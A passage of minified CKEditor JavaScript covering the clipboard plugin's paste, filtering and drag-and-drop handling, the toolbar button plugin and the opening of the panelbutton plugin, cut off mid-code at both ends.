"string"==typeof c?h({dataValue:c,method:"paste",dataTransfer:B.initPasteDataTransfer()},1):b.getClipboardData(h)}}}function g(){F=1;setTimeout(function(){F=0},100)}function f(){D=1;setTimeout(function(){D=0},10)}function k(a){var c=b.document,d=c.getBody(),e=!1,g=function(){e=!0};d.on(a,g);7<CKEDITOR.env.version?c.$.execCommand(a):c.$.selection.createRange().execCommand(a);d.removeListener(a,g);return e}function l(){if(CKEDITOR.env.ie&&!CKEDITOR.env.quirks){var a=b.getSelection(),c,d,e;a.getType()==
CKEDITOR.SELECTION_ELEMENT&&(c=a.getSelectedElement())&&(d=a.getRanges()[0],e=b.document.createText(""),e.insertBefore(c),d.setStartBefore(e),d.setEndAfter(c),a.selectRanges([d]),setTimeout(function(){c.getParent()&&(e.remove(),a.selectElement(c))},0))}}function m(a,c){var d=b.document,e=b.editable(),g=function(a){a.cancel()},f;if(!d.getById("cke_pastebin")){var k=b.getSelection(),l=k.createBookmarks();CKEDITOR.env.ie&&k.root.fire("selectionchange");var n=new CKEDITOR.dom.element(!CKEDITOR.env.webkit&&
!e.is("body")||CKEDITOR.env.ie?"div":"body",d);n.setAttributes({id:"cke_pastebin","data-cke-temp":"1"});var r=0,d=d.getWindow();CKEDITOR.env.webkit?(e.append(n),n.addClass("cke_editable"),e.is("body")||(r="static"!=e.getComputedStyle("position")?e:CKEDITOR.dom.element.get(e.$.offsetParent),r=r.getDocumentPosition().y)):e.getAscendant(CKEDITOR.env.ie?"body":"html",1).append(n);n.setStyles({position:"absolute",top:d.getScrollPosition().y-r+10+"px",width:"1px",height:Math.max(1,d.getViewPaneSize().height-
20)+"px",overflow:"hidden",margin:0,padding:0});CKEDITOR.env.safari&&n.setStyles(CKEDITOR.tools.cssVendorPrefix("user-select","text"));(r=n.getParent().isReadOnly())?(n.setOpacity(0),n.setAttribute("contenteditable",!0)):n.setStyle("ltr"==b.config.contentsLangDirection?"left":"right","-10000px");b.on("selectionChange",g,null,null,0);if(CKEDITOR.env.webkit||CKEDITOR.env.gecko)f=e.once("blur",g,null,null,-100);r&&n.focus();r=new CKEDITOR.dom.range(n);r.selectNodeContents(n);var v=r.select();CKEDITOR.env.ie&&
(f=e.once("blur",function(){b.lockSelection(v)}));var p=CKEDITOR.document.getWindow().getScrollPosition().y;setTimeout(function(){CKEDITOR.env.webkit&&(CKEDITOR.document.getBody().$.scrollTop=p);f&&f.removeListener();CKEDITOR.env.ie&&e.focus();k.selectBookmarks(l);n.remove();var a;CKEDITOR.env.webkit&&(a=n.getFirst())&&a.is&&a.hasClass("Apple-style-span")&&(n=a);b.removeListener("selectionChange",g);c(n.getHtml())},0)}}function z(){if("paste"==B.mainPasteEvent)return b.fire("beforePaste",{type:"auto",
method:"paste"}),!1;b.focus();g();var a=b.focusManager;a.lock();if(b.editable().fire(B.mainPasteEvent)&&!k("paste"))return a.unlock(),!1;a.unlock();return!0}function u(a){if("wysiwyg"==b.mode)switch(a.data.keyCode){case CKEDITOR.CTRL+86:case CKEDITOR.SHIFT+45:a=b.editable();g();"paste"==B.mainPasteEvent&&a.fire("beforepaste");break;case CKEDITOR.CTRL+88:case CKEDITOR.SHIFT+46:b.fire("saveSnapshot"),setTimeout(function(){b.fire("saveSnapshot")},50)}}function A(c){var d={type:"auto",method:"paste",
dataTransfer:B.initPasteDataTransfer(c)};d.dataTransfer.cacheData();var e=!1!==b.fire("beforePaste",d);e&&B.canClipboardApiBeTrusted(d.dataTransfer,b)?(c.data.preventDefault(),setTimeout(function(){a(b,d)},0)):m(c,function(c){d.dataValue=c.replace(/<span[^>]+data-cke-bookmark[^<]*?<\/span>/ig,"");e&&a(b,d)})}function C(){if("wysiwyg"==b.mode){var a=x("paste");b.getCommand("cut").setState(x("cut"));b.getCommand("copy").setState(x("copy"));b.getCommand("paste").setState(a);b.fire("pasteState",a)}}function x(a){if(E&&
a in{paste:1,cut:1})return CKEDITOR.TRISTATE_DISABLED;if("paste"==a)return CKEDITOR.TRISTATE_OFF;a=b.getSelection();var c=a.getRanges();return a.getType()==CKEDITOR.SELECTION_NONE||1==c.length&&c[0].collapsed?CKEDITOR.TRISTATE_DISABLED:CKEDITOR.TRISTATE_OFF}var B=CKEDITOR.plugins.clipboard,D=0,F=0,E=0;(function(){b.on("key",u);b.on("contentDom",c);b.on("selectionChange",function(a){E=a.data.selection.getRanges()[0].checkReadOnly();C()});b.contextMenu&&b.contextMenu.addListener(function(a,b){E=b.getRanges()[0].checkReadOnly();
return{cut:x("cut"),copy:x("copy"),paste:x("paste")}})})();(function(){function a(c,d,e,g,f){var k=b.lang.clipboard[d];b.addCommand(d,e);b.ui.addButton&&b.ui.addButton(c,{label:k,command:d,toolbar:"clipboard,"+g});b.addMenuItems&&b.addMenuItem(d,{label:k,command:d,group:"clipboard",order:f})}a("Cut","cut",d("cut"),10,1);a("Copy","copy",d("copy"),20,4);a("Paste","paste",e(),30,8)})();b.getClipboardData=function(a,c){function d(a){a.removeListener();a.cancel();c(a.data)}function e(a){a.removeListener();
a.cancel();l=!0;c({type:k,dataValue:a.data.dataValue,dataTransfer:a.data.dataTransfer,method:"paste"})}function g(){this.customTitle=a&&a.title}var f=!1,k="auto",l=!1;c||(c=a,a=null);b.on("paste",d,null,null,0);b.on("beforePaste",function(a){a.removeListener();f=!0;k=a.data.type},null,null,1E3);!1===z()&&(b.removeListener("paste",d),f&&b.fire("pasteDialog",g)?(b.on("pasteDialogCommit",e),b.on("dialogHide",function(a){a.removeListener();a.data.removeListener("pasteDialogCommit",e);setTimeout(function(){l||
c(null)},10)})):c(null))}}function b(a){if(CKEDITOR.env.webkit){if(!a.match(/^[^<]*$/g)&&!a.match(/^(<div><br( ?\/)?><\/div>|<div>[^<]*<\/div>)*$/gi))return"html"}else if(CKEDITOR.env.ie){if(!a.match(/^([^<]|<br( ?\/)?>)*$/gi)&&!a.match(/^(<p>([^<]|<br( ?\/)?>)*<\/p>|(\r\n))*$/gi))return"html"}else if(CKEDITOR.env.gecko){if(!a.match(/^([^<]|<br( ?\/)?>)*$/gi))return"html"}else return"html";return"htmlifiedtext"}function d(a,b){function c(a){return CKEDITOR.tools.repeat("\x3c/p\x3e\x3cp\x3e",~~(a/
2))+(1==a%2?"\x3cbr\x3e":"")}b=b.replace(/\s+/g," ").replace(/> +</g,"\x3e\x3c").replace(/<br ?\/>/gi,"\x3cbr\x3e");b=b.replace(/<\/?[A-Z]+>/g,function(a){return a.toLowerCase()});if(b.match(/^[^<]$/))return b;CKEDITOR.env.webkit&&-1<b.indexOf("\x3cdiv\x3e")&&(b=b.replace(/^(<div>(<br>|)<\/div>)(?!$|(<div>(<br>|)<\/div>))/g,"\x3cbr\x3e").replace(/^(<div>(<br>|)<\/div>){2}(?!$)/g,"\x3cdiv\x3e\x3c/div\x3e"),b.match(/<div>(<br>|)<\/div>/)&&(b="\x3cp\x3e"+b.replace(/(<div>(<br>|)<\/div>)+/g,function(a){return c(a.split("\x3c/div\x3e\x3cdiv\x3e").length+
1)})+"\x3c/p\x3e"),b=b.replace(/<\/div><div>/g,"\x3cbr\x3e"),b=b.replace(/<\/?div>/g,""));CKEDITOR.env.gecko&&a.enterMode!=CKEDITOR.ENTER_BR&&(CKEDITOR.env.gecko&&(b=b.replace(/^<br><br>$/,"\x3cbr\x3e")),-1<b.indexOf("\x3cbr\x3e\x3cbr\x3e")&&(b="\x3cp\x3e"+b.replace(/(<br>){2,}/g,function(a){return c(a.length/4)})+"\x3c/p\x3e"));return l(a,b)}function e(){function a(b){var c={},d;for(d in CKEDITOR.dtd)"$"!=d.charAt(0)&&(b||"div"!=d&&"span"!=d)&&(c[d]=1);return c}function b(a){return a.attributes.id&&
a.attributes.id.match(/^docs\-internal\-guid\-/)?!0:a.parent&&a.parent.name?b(a.parent):!1}function c(a){var b=a.attributes.style&&CKEDITOR.tools.parseCssText(a.attributes.style);if(a.attributes.id&&a.attributes.id.match(/^docs\-internal\-guid\-/))return a.name="span";b&&("underline"==b["text-decoration"]&&a.wrapWith(new CKEDITOR.htmlParser.element("u")),"italic"==b["font-style"]&&a.wrapWith(new CKEDITOR.htmlParser.element("em")),("bold"==b["font-weight"]||400<b["font-weight"])&&a.wrapWith(new CKEDITOR.htmlParser.element("strong")),
a.attributes.style="")}function d(){var b=new CKEDITOR.filter;b.allow({$1:{elements:a(),attributes:!0,styles:!1,classes:!1}});return b}function e(){var g=d();g.allow({$2:{elements:a(!0),attributes:!0,styles:!0,match:function(a){return b(a)}}});g.addElementCallback(c);return g}var g={};return{get:function(a){return"plain-text"==a?g.plainText||(g.plainText=new CKEDITOR.filter("br")):"semantic-content"==a?g.semanticContent||(g.semanticContent=d()):"webkit-default-filter"==a?g.webkitDefaultFilter||(g.webkitDefaultFilter=
e()):a?new CKEDITOR.filter(a):null}}}function m(a,b,c){b=CKEDITOR.htmlParser.fragment.fromHtml(b);var d=new CKEDITOR.htmlParser.basicWriter;c.applyTo(b,!0,!1,a.activeEnterMode);b.writeHtml(d);return d.getHtml()}function l(a,b){a.enterMode==CKEDITOR.ENTER_BR?b=b.replace(/(<\/p><p>)+/g,function(a){return CKEDITOR.tools.repeat("\x3cbr\x3e",a.length/7*2)}).replace(/<\/?p>/g,""):a.enterMode==CKEDITOR.ENTER_DIV&&(b=b.replace(/<(\/)?p>/g,"\x3c$1div\x3e"));return b}function g(a){a.data.preventDefault();a.data.$.dataTransfer.dropEffect=
"none"}function k(b){var c=CKEDITOR.plugins.clipboard;b.on("contentDom",function(){function d(c,e,g){e.select();a(b,{dataTransfer:g,method:"drop"},1);g.sourceEditor.fire("saveSnapshot");g.sourceEditor.editable().extractHtmlFromRange(c);g.sourceEditor.getSelection().selectRanges([c]);g.sourceEditor.fire("saveSnapshot")}function e(d,g){d.select();a(b,{dataTransfer:g,method:"drop"},1);c.resetDragDataTransfer()}function g(a,c,d){var e={$:a.data.$,target:a.data.getTarget()};c&&(e.dragRange=c);d&&(e.dropRange=
d);!1===b.fire(a.name,e)&&a.data.preventDefault()}function f(a){a.type!=CKEDITOR.NODE_ELEMENT&&(a=a.getParent());return a.getChildCount()}var k=b.editable(),l=CKEDITOR.plugins.clipboard.getDropTarget(b),m=b.ui.space("top"),z=b.ui.space("bottom");c.preventDefaultDropOnElement(m);c.preventDefaultDropOnElement(z);k.attachListener(l,"dragstart",g);k.attachListener(b,"dragstart",c.resetDragDataTransfer,c,null,1);k.attachListener(b,"dragstart",function(a){c.initDragDataTransfer(a,b)},null,null,2);k.attachListener(b,
"dragstart",function(){var a=c.dragRange=b.getSelection().getRanges()[0];CKEDITOR.env.ie&&10>CKEDITOR.env.version&&(c.dragStartContainerChildCount=a?f(a.startContainer):null,c.dragEndContainerChildCount=a?f(a.endContainer):null)},null,null,100);k.attachListener(l,"dragend",g);k.attachListener(b,"dragend",c.initDragDataTransfer,c,null,1);k.attachListener(b,"dragend",c.resetDragDataTransfer,c,null,100);k.attachListener(l,"dragover",function(a){var b=a.data.getTarget();b&&b.is&&b.is("html")?a.data.preventDefault():
CKEDITOR.env.ie&&CKEDITOR.plugins.clipboard.isFileApiSupported&&a.data.$.dataTransfer.types.contains("Files")&&a.data.preventDefault()});k.attachListener(l,"drop",function(a){if(!a.data.$.defaultPrevented){a.data.preventDefault();var d=a.data.getTarget();if(!d.isReadOnly()||d.type==CKEDITOR.NODE_ELEMENT&&d.is("html")){var d=c.getRangeAtDropPosition(a,b),e=c.dragRange;d&&g(a,e,d)}}},null,null,9999);k.attachListener(b,"drop",c.initDragDataTransfer,c,null,1);k.attachListener(b,"drop",function(a){if(a=
a.data){var g=a.dropRange,f=a.dragRange,k=a.dataTransfer;f.enlarge(CKEDITOR.ENLARGE_INLINE,1);k.getTransferType(b)==CKEDITOR.DATA_TRANSFER_INTERNAL?setTimeout(function(){c.internalDrop(f,g,k,b)},0):k.getTransferType(b)==CKEDITOR.DATA_TRANSFER_CROSS_EDITORS?d(f,g,k):e(g,k)}},null,null,9999)})}CKEDITOR.plugins.add("clipboard",{requires:"dialog",init:function(a){var c,g=e();a.config.forcePasteAsPlainText?c="plain-text":a.config.pasteFilter?c=a.config.pasteFilter:!CKEDITOR.env.webkit||"pasteFilter"in
a.config||(c="webkit-default-filter");a.pasteFilter=g.get(c);f(a);k(a);CKEDITOR.dialog.add("paste",CKEDITOR.getUrl(this.path+"dialogs/paste.js"));a.on("paste",function(b){b.data.dataTransfer||(b.data.dataTransfer=new CKEDITOR.plugins.clipboard.dataTransfer);if(!b.data.dataValue){var c=b.data.dataTransfer,d=c.getData("text/html");if(d)b.data.dataValue=d,b.data.type="html";else if(d=c.getData("text/plain"))b.data.dataValue=a.editable().transformPlainTextToHtml(d),b.data.type="text"}},null,null,1);a.on("paste",
function(a){var b=a.data.dataValue,c=CKEDITOR.dtd.$block;-1<b.indexOf("Apple-")&&(b=b.replace(/<span class="Apple-converted-space">&nbsp;<\/span>/gi," "),"html"!=a.data.type&&(b=b.replace(/<span class="Apple-tab-span"[^>]*>([^<]*)<\/span>/gi,function(a,b){return b.replace(/\t/g,"\x26nbsp;\x26nbsp; \x26nbsp;")})),-1<b.indexOf('\x3cbr class\x3d"Apple-interchange-newline"\x3e')&&(a.data.startsWithEOL=1,a.data.preSniffing="html",b=b.replace(/<br class="Apple-interchange-newline">/,"")),b=b.replace(/(<[^>]+) class="Apple-[^"]*"/gi,
"$1"));if(b.match(/^<[^<]+cke_(editable|contents)/i)){var d,e,h=new CKEDITOR.dom.element("div");for(h.setHtml(b);1==h.getChildCount()&&(d=h.getFirst())&&d.type==CKEDITOR.NODE_ELEMENT&&(d.hasClass("cke_editable")||d.hasClass("cke_contents"));)h=e=d;e&&(b=e.getHtml().replace(/<br>$/i,""))}CKEDITOR.env.ie?b=b.replace(/^&nbsp;(?: |\r\n)?<(\w+)/g,function(b,d){return d.toLowerCase()in c?(a.data.preSniffing="html","\x3c"+d):b}):CKEDITOR.env.webkit?b=b.replace(/<\/(\w+)><div><br><\/div>$/,function(b,d){return d in
c?(a.data.endsWithEOL=1,"\x3c/"+d+"\x3e"):b}):CKEDITOR.env.gecko&&(b=b.replace(/(\s)<br>$/,"$1"));a.data.dataValue=b},null,null,3);a.on("paste",function(c){c=c.data;var e=c.type,f=c.dataValue,k,l=a.config.clipboard_defaultContentType||"html",n=c.dataTransfer.getTransferType(a);k="html"==e||"html"==c.preSniffing?"html":b(f);"htmlifiedtext"==k&&(f=d(a.config,f));"text"==e&&"html"==k?f=m(a,f,g.get("plain-text")):n==CKEDITOR.DATA_TRANSFER_EXTERNAL&&a.pasteFilter&&!c.dontFilter&&(f=m(a,f,a.pasteFilter));
c.startsWithEOL&&(f='\x3cbr data-cke-eol\x3d"1"\x3e'+f);c.endsWithEOL&&(f+='\x3cbr data-cke-eol\x3d"1"\x3e');"auto"==e&&(e="html"==k||"html"==l?"html":"text");c.type=e;c.dataValue=f;delete c.preSniffing;delete c.startsWithEOL;delete c.endsWithEOL},null,null,6);a.on("paste",function(b){b=b.data;b.dataValue&&(a.insertHtml(b.dataValue,b.type,b.range),setTimeout(function(){a.fire("afterPaste")},0))},null,null,1E3);a.on("pasteDialog",function(b){setTimeout(function(){a.openDialog("paste",b.data)},0)})}});
CKEDITOR.plugins.clipboard={isCustomCopyCutSupported:!CKEDITOR.env.ie&&!CKEDITOR.env.iOS,isCustomDataTypesSupported:!CKEDITOR.env.ie,isFileApiSupported:!CKEDITOR.env.ie||9<CKEDITOR.env.version,mainPasteEvent:CKEDITOR.env.ie&&!CKEDITOR.env.edge?"beforepaste":"paste",canClipboardApiBeTrusted:function(a,b){return a.getTransferType(b)!=CKEDITOR.DATA_TRANSFER_EXTERNAL||CKEDITOR.env.chrome&&!a.isEmpty()||CKEDITOR.env.gecko&&(a.getData("text/html")||a.getFilesCount())?!0:!1},getDropTarget:function(a){var b=
a.editable();return CKEDITOR.env.ie&&9>CKEDITOR.env.version||b.isInline()?b:a.document},fixSplitNodesAfterDrop:function(a,b,c,d){function e(a,c,d){var h=a;h.type==CKEDITOR.NODE_TEXT&&(h=a.getParent());if(h.equals(c)&&d!=c.getChildCount())return a=b.startContainer.getChild(b.startOffset-1),c=b.startContainer.getChild(b.startOffset),a&&a.type==CKEDITOR.NODE_TEXT&&c&&c.type==CKEDITOR.NODE_TEXT&&(d=a.getLength(),a.setText(a.getText()+c.getText()),c.remove(),b.setStart(a,d),b.collapse(!0)),!0}var g=b.startContainer;
"number"==typeof d&&"number"==typeof c&&g.type==CKEDITOR.NODE_ELEMENT&&(e(a.startContainer,g,c)||e(a.endContainer,g,d))},isDropRangeAffectedByDragRange:function(a,b){var c=b.startContainer,d=b.endOffset;return a.endContainer.equals(c)&&a.endOffset<=d||a.startContainer.getParent().equals(c)&&a.startContainer.getIndex()<d||a.endContainer.getParent().equals(c)&&a.endContainer.getIndex()<d?!0:!1},internalDrop:function(b,c,d,e){var g=CKEDITOR.plugins.clipboard,f=e.editable(),k,l;e.fire("saveSnapshot");
e.fire("lockSnapshot",{dontUpdate:1});CKEDITOR.env.ie&&10>CKEDITOR.env.version&&this.fixSplitNodesAfterDrop(b,c,g.dragStartContainerChildCount,g.dragEndContainerChildCount);(l=this.isDropRangeAffectedByDragRange(b,c))||(k=b.createBookmark(!1));g=c.clone().createBookmark(!1);l&&(k=b.createBookmark(!1));b=k.startNode;c=k.endNode;l=g.startNode;c&&b.getPosition(l)&CKEDITOR.POSITION_PRECEDING&&c.getPosition(l)&CKEDITOR.POSITION_FOLLOWING&&l.insertBefore(b);b=e.createRange();b.moveToBookmark(k);f.extractHtmlFromRange(b,
1);c=e.createRange();c.moveToBookmark(g);a(e,{dataTransfer:d,method:"drop",range:c},1);e.fire("unlockSnapshot")},getRangeAtDropPosition:function(a,b){var c=a.data.$,d=c.clientX,e=c.clientY,g=b.getSelection(!0).getRanges()[0],f=b.createRange();if(a.data.testRange)return a.data.testRange;if(document.caretRangeFromPoint)c=b.document.$.caretRangeFromPoint(d,e),f.setStart(CKEDITOR.dom.node(c.startContainer),c.startOffset),f.collapse(!0);else if(c.rangeParent)f.setStart(CKEDITOR.dom.node(c.rangeParent),
c.rangeOffset),f.collapse(!0);else{if(CKEDITOR.env.ie&&8<CKEDITOR.env.version&&g&&b.editable().hasFocus)return g;if(document.body.createTextRange){b.focus();c=b.document.getBody().$.createTextRange();try{for(var k=!1,l=0;20>l&&!k;l++){if(!k)try{c.moveToPoint(d,e-l),k=!0}catch(m){}if(!k)try{c.moveToPoint(d,e+l),k=!0}catch(u){}}if(k){var A="cke-temp-"+(new Date).getTime();c.pasteHTML('\x3cspan id\x3d"'+A+'"\x3e\u200b\x3c/span\x3e');var C=b.document.getById(A);f.moveToPosition(C,CKEDITOR.POSITION_BEFORE_START);
C.remove()}else{var x=b.document.$.elementFromPoint(d,e),B=new CKEDITOR.dom.element(x),D;if(B.equals(b.editable())||"html"==B.getName())return g&&g.startContainer&&!g.startContainer.equals(b.editable())?g:null;D=B.getClientRect();d<D.left?f.setStartAt(B,CKEDITOR.POSITION_AFTER_START):f.setStartAt(B,CKEDITOR.POSITION_BEFORE_END);f.collapse(!0)}}catch(F){return null}}else return null}return f},initDragDataTransfer:function(a,b){var c=a.data.$?a.data.$.dataTransfer:null,d=new this.dataTransfer(c,b);
c?this.dragData&&d.id==this.dragData.id?d=this.dragData:this.dragData=d:this.dragData?d=this.dragData:this.dragData=d;a.data.dataTransfer=d},resetDragDataTransfer:function(){this.dragData=null},initPasteDataTransfer:function(a,b){if(this.isCustomCopyCutSupported){if(a&&a.data&&a.data.$){var c=new this.dataTransfer(a.data.$.clipboardData,b);this.copyCutData&&c.id==this.copyCutData.id?(c=this.copyCutData,c.$=a.data.$.clipboardData):this.copyCutData=c;return c}return new this.dataTransfer(null,b)}return new this.dataTransfer(CKEDITOR.env.edge&&
a&&a.data.$&&a.data.$.clipboardData||null,b)},preventDefaultDropOnElement:function(a){a&&a.on("dragover",g)}};var c=CKEDITOR.plugins.clipboard.isCustomDataTypesSupported?"cke/id":"Text";CKEDITOR.plugins.clipboard.dataTransfer=function(a,b){a&&(this.$=a);this._={metaRegExp:/^<meta.*?>/i,bodyRegExp:/<body(?:[\s\S]*?)>([\s\S]*)<\/body>/i,fragmentRegExp:/\x3c!--(?:Start|End)Fragment--\x3e/g,data:{},files:[],normalizeType:function(a){a=a.toLowerCase();return"text"==a||"text/plain"==a?"Text":"url"==a?"URL":
a}};this.id=this.getData(c);this.id||(this.id="Text"==c?"":"cke-"+CKEDITOR.tools.getUniqueId());if("Text"!=c)try{this.$.setData(c,this.id)}catch(d){}b&&(this.sourceEditor=b,this.setData("text/html",b.getSelectedHtml(1)),"Text"==c||this.getData("text/plain")||this.setData("text/plain",b.getSelection().getSelectedText()))};CKEDITOR.DATA_TRANSFER_INTERNAL=1;CKEDITOR.DATA_TRANSFER_CROSS_EDITORS=2;CKEDITOR.DATA_TRANSFER_EXTERNAL=3;CKEDITOR.plugins.clipboard.dataTransfer.prototype={getData:function(a){a=
this._.normalizeType(a);var b=this._.data[a];if(void 0===b||null===b||""===b)try{b=this.$.getData(a)}catch(c){}if(void 0===b||null===b||""===b)b="";"text/html"==a?(b=b.replace(this._.metaRegExp,""),(a=this._.bodyRegExp.exec(b))&&a.length&&(b=a[1],b=b.replace(this._.fragmentRegExp,""))):"Text"==a&&CKEDITOR.env.gecko&&this.getFilesCount()&&"file://"==b.substring(0,7)&&(b="");return b},setData:function(a,b){a=this._.normalizeType(a);this._.data[a]=b;if(CKEDITOR.plugins.clipboard.isCustomDataTypesSupported||
"URL"==a||"Text"==a){"Text"==c&&"Text"==a&&(this.id=b);try{this.$.setData(a,b)}catch(d){}}},getTransferType:function(a){return this.sourceEditor?this.sourceEditor==a?CKEDITOR.DATA_TRANSFER_INTERNAL:CKEDITOR.DATA_TRANSFER_CROSS_EDITORS:CKEDITOR.DATA_TRANSFER_EXTERNAL},cacheData:function(){function a(c){c=b._.normalizeType(c);var d=b.getData(c);d&&(b._.data[c]=d)}if(this.$){var b=this,c,d;if(CKEDITOR.plugins.clipboard.isCustomDataTypesSupported){if(this.$.types)for(c=0;c<this.$.types.length;c++)a(this.$.types[c])}else a("Text"),
a("URL");d=this._getImageFromClipboard();if(this.$&&this.$.files||d){this._.files=[];if(this.$.files&&this.$.files.length)for(c=0;c<this.$.files.length;c++)this._.files.push(this.$.files[c]);0===this._.files.length&&d&&this._.files.push(d)}}},getFilesCount:function(){return this._.files.length?this._.files.length:this.$&&this.$.files&&this.$.files.length?this.$.files.length:this._getImageFromClipboard()?1:0},getFile:function(a){return this._.files.length?this._.files[a]:this.$&&this.$.files&&this.$.files.length?
this.$.files[a]:0===a?this._getImageFromClipboard():void 0},isEmpty:function(){var a={},b;if(this.getFilesCount())return!1;for(b in this._.data)a[b]=1;if(this.$)if(CKEDITOR.plugins.clipboard.isCustomDataTypesSupported){if(this.$.types)for(var d=0;d<this.$.types.length;d++)a[this.$.types[d]]=1}else a.Text=1,a.URL=1;"Text"!=c&&(a[c]=0);for(b in a)if(a[b]&&""!==this.getData(b))return!1;return!0},_getImageFromClipboard:function(){var a;if(this.$&&this.$.items&&this.$.items[0])try{if((a=this.$.items[0].getAsFile())&&
a.type)return a}catch(b){}}}}(),function(){var a='\x3ca id\x3d"{id}" class\x3d"cke_button cke_button__{name} cke_button_{state} {cls}"'+(CKEDITOR.env.gecko&&!CKEDITOR.env.hc?"":" href\x3d\"javascript:void('{titleJs}')\"")+' title\x3d"{title}" tabindex\x3d"-1" hidefocus\x3d"true" role\x3d"button" aria-labelledby\x3d"{id}_label" aria-describedby\x3d"{id}_description" aria-haspopup\x3d"{hasArrow}" aria-disabled\x3d"{ariaDisabled}"';CKEDITOR.env.gecko&&CKEDITOR.env.mac&&(a+=' onkeypress\x3d"return false;"');
CKEDITOR.env.gecko&&(a+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;"');var a=a+(' onkeydown\x3d"return CKEDITOR.tools.callFunction({keydownFn},event);" onfocus\x3d"return CKEDITOR.tools.callFunction({focusFn},event);" '+(CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick")+'\x3d"CKEDITOR.tools.callFunction({clickFn},this);return false;"\x3e\x3cspan class\x3d"cke_button_icon cke_button__{iconName}_icon" style\x3d"{style}"'),a=a+'\x3e\x26nbsp;\x3c/span\x3e\x3cspan id\x3d"{id}_label" class\x3d"cke_button_label cke_button__{name}_label" aria-hidden\x3d"false"\x3e{label}\x3c/span\x3e\x3cspan id\x3d"{id}_description" class\x3d"cke_button_label" aria-hidden\x3d"false"\x3e{ariaShortcut}\x3c/span\x3e{arrowHtml}\x3c/a\x3e',
f=CKEDITOR.addTemplate("buttonArrow",'\x3cspan class\x3d"cke_button_arrow"\x3e'+(CKEDITOR.env.hc?"\x26#9660;":"")+"\x3c/span\x3e"),b=CKEDITOR.addTemplate("button",a);CKEDITOR.plugins.add("button",{beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_BUTTON,CKEDITOR.ui.button.handler)}});CKEDITOR.UI_BUTTON="button";CKEDITOR.ui.button=function(a){CKEDITOR.tools.extend(this,a,{title:a.label,click:a.click||function(b){b.execCommand(a.command)}});this._={}};CKEDITOR.ui.button.handler={create:function(a){return new CKEDITOR.ui.button(a)}};
CKEDITOR.ui.button.prototype={render:function(a,e){function m(){var b=a.mode;b&&(b=this.modes[b]?void 0!==v[b]?v[b]:CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,b=a.readOnly&&!this.readOnly?CKEDITOR.TRISTATE_DISABLED:b,this.setState(b),this.refresh&&this.refresh())}var l=CKEDITOR.env,g=this._.id=CKEDITOR.tools.getNextId(),k="",c=this.command,h,n,q;this._.editor=a;var p={id:g,button:this,editor:a,focus:function(){CKEDITOR.document.getById(g).focus()},execute:function(){this.button.click(a)},attach:function(a){this.button.attach(a)}},
w=CKEDITOR.tools.addFunction(function(a){if(p.onkey)return a=new CKEDITOR.dom.event(a),!1!==p.onkey(p,a.getKeystroke())}),t=CKEDITOR.tools.addFunction(function(a){var b;p.onfocus&&(b=!1!==p.onfocus(p,new CKEDITOR.dom.event(a)));return b}),r=0;p.clickFn=h=CKEDITOR.tools.addFunction(function(){r&&(a.unlockSelection(1),r=0);p.execute();l.iOS&&a.focus()});if(this.modes){var v={};a.on("beforeModeUnload",function(){a.mode&&this._.state!=CKEDITOR.TRISTATE_DISABLED&&(v[a.mode]=this._.state)},this);a.on("activeFilterChange",
m,this);a.on("mode",m,this);!this.readOnly&&a.on("readOnly",m,this)}else c&&(c=a.getCommand(c))&&(c.on("state",function(){this.setState(c.state)},this),k+=c.state==CKEDITOR.TRISTATE_ON?"on":c.state==CKEDITOR.TRISTATE_DISABLED?"disabled":"off");if(this.directional)a.on("contentDirChanged",function(b){var c=CKEDITOR.document.getById(this._.id),e=c.getFirst();b=b.data;b!=a.lang.dir?c.addClass("cke_"+b):c.removeClass("cke_ltr").removeClass("cke_rtl");e.setAttribute("style",CKEDITOR.skin.getIconStyle(y,
"rtl"==b,this.icon,this.iconOffset))},this);c?(n=a.getCommandKeystroke(c))&&(q=CKEDITOR.tools.keystrokeToString(a.lang.common.keyboard,n)):k+="off";var y=n=this.name||this.command;this.icon&&!/\./.test(this.icon)&&(y=this.icon,this.icon=null);k={id:g,name:n,iconName:y,label:this.label,cls:this.className||"",state:k,ariaDisabled:"disabled"==k?"true":"false",title:this.title+(q?" ("+q.display+")":""),ariaShortcut:q?a.lang.common.keyboardShortcut+" "+q.aria:"",titleJs:l.gecko&&!l.hc?"":(this.title||
"").replace("'",""),hasArrow:this.hasArrow?"true":"false",keydownFn:w,focusFn:t,clickFn:h,style:CKEDITOR.skin.getIconStyle(y,"rtl"==a.lang.dir,this.icon,this.iconOffset),arrowHtml:this.hasArrow?f.output():""};b.output(k,e);if(this.onRender)this.onRender();return p},setState:function(a){if(this._.state==a)return!1;this._.state=a;var b=CKEDITOR.document.getById(this._.id);return b?(b.setState(a,"cke_button"),a==CKEDITOR.TRISTATE_DISABLED?b.setAttribute("aria-disabled",!0):b.removeAttribute("aria-disabled"),
this.hasArrow?(a=a==CKEDITOR.TRISTATE_ON?this._.editor.lang.button.selectedLabel.replace(/%1/g,this.label):this.label,CKEDITOR.document.getById(this._.id+"_label").setText(a)):a==CKEDITOR.TRISTATE_ON?b.setAttribute("aria-pressed",!0):b.removeAttribute("aria-pressed"),!0):!1},getState:function(){return this._.state},toFeature:function(a){if(this._.feature)return this._.feature;var b=this;this.allowedContent||this.requiredContent||!this.command||(b=a.getCommand(this.command)||b);return this._.feature=
b}};CKEDITOR.ui.prototype.addButton=function(a,b){this.add(a,CKEDITOR.UI_BUTTON,b)}}(),CKEDITOR.plugins.add("panelbutton",{requires:"button",onLoad:function(){function a(a){var b=this._;b.state!=CKEDITOR.TRISTATE_DISABLED&&(this.createPanel(a),b.on?b.panel.hide():b.panel.showBlock(this._.id,this.document.getById(this._.id),4))}CKEDITOR.ui.panelButton=CKEDITOR.tools.createClass({base:CKEDITOR.ui.button,$:function(f){var b=f.panel||{};delete f.panel;this.base(f);this.document=b.parent&&b.parent.getDocument()||
CKEDITOR.document;b.block={attributes:b.attributes};this.hasArrow=b.toolbarRelated=!0;this.click=a;this._={panelDefinition:b}},statics:{handler:{create:function(a){return new CKEDITOR.ui.panelButton(a)}}},proto:{createPanel:function(a){var b=this._;if(!b.panel){var d=this._.panelDefinition,e=this._.panelDefinition.block,m=d.parent||CKEDITOR.document.getBody(),l=this._.panel=new CKEDITOR.ui.floatPanel(a,m,d),d=l.addBlock(b.id,e),g=this;l.onShow=function(){g.className&&this.element.addClass(g.className+
